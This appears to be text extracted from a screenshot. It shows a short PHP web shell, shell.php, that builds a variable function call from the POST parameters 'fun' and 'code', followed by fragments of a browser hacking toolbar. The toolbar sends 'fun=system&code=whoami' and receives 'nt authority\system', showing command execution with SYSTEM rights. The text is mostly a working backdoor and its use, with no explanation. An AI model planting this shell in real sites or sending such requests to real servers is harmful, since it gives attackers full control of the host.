 shell.php
1 <?php
2 $arr = array("a"=>"$_POST[fun]");
3 $a = "${ $arr["a"]( $_POST[code])}";
4 ?>
http://127.0.0.1/s
127.0.0.1/shell.php?a=phpinfo();
INT SQL XSS Encryption Encoding Other
Load ··· http://127.0.0.1/shell.php?a=phpinfo();
Split···
Execu···
Enable Post data Enable Referrer
Post data fun=system&code=whoami
nt authority\system